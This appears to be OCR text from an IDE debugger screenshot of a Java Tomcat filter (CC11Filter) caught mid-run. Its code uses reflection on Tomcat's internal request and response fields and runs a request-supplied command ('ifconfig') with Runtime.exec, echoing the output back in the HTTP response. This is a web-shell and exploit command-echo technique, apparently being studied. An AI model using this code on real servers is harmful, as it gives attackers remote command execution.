 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); applicationDispatcher: Class@2955 WRAP_SAME_OBJECT
lastServicedRequestField.set(applicationFilterChain, new ThreadLocal()); lastServicedRequestField: Field@3730
lastServicedResponseField.set(applicationFilterChain, new ThreadLocal()); applicationFilterChain: Class@2952 lastServ
}else if (cmd!=null = true ){ cmd: "ifconfig"
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
StringBuilder stringBuilder = new StringBuilder("");
byte[] bytes = new byte[1024];
int line = 0;
while ((line = inputStream.read(bytes))!=-1){
stringBuilder.append(new String(bytes, offset: 0, line));
}
Writer writer = lastServicedResponse.get().getWriter();
writer.write(stringBuilder.toString());
writer.flush();
}
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-9090-exec-8"@2,481 in group "main": RUNNING
doGet:49, CC11Filter (com.sf.filterjsp)
service:656, HttpServlet (javax.servlet.http)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {CC11Filter@3700}
request = {RequestFacade@3698}
response = {ResponseFacade@3699}
applicationDispatcher = {Class@2955} ... Navigate
WRAP_SAME_OBJECT_FIELD = {Field@3728} ... toString()
f0 = {Field@3729} ... toString()
applicationFilterChain = {Class@2952} ... Navigate
lastServicedRequestField = {Field@3730} ... toString()
lastServicedResponseField = {Field@3731} ... toString()
lastServicedRequest = {ThreadLocal@3711}
lastServicedResponse = {ThreadLocal@3712}
cmd = "ifconfig"